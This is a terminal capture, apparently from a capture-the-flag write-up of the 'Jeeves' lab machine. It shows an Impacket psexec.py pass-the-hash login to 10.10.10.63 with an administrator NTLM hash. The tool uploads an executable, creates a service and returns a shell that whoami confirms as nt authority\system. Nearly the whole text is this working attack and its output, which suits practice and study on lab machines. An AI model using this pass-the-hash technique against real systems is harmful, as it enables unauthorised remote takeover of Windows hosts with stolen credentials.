 ┌──(manish㉿kali)-[~/…/oscpchallengelist/windows/jeeves/www]
└──╼ $ psexec.py administrator@10.10.10.63 -hashes 'aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file YGUTlMlo.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service ypuK on 10.10.10.63.....
[*] Starting service ypuK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
[jeeves] 0:rubyZ 1:python* 2:zsh- "kali" 21:34